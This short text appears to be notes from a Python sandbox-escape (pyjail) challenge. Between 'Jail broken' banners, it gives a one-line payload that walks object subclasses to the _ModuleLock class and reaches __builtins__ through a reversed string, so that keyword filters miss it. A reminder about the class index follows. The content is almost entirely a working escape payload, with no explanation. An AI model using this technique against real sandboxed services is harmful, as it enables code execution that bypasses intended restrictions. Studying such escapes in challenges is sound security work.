 +++++++++++Jail broken+++++++++++
"b".__class__.__mro__[1].__subclasses__()[80].__init__.__globals__["__snitliub__"[::-1]]["help"]()
Reminder: 80 is the index of _ModuleLock, path to __builtins__ must fit in index of _ModuleLock
+++++++++++Jail broken+++++++++++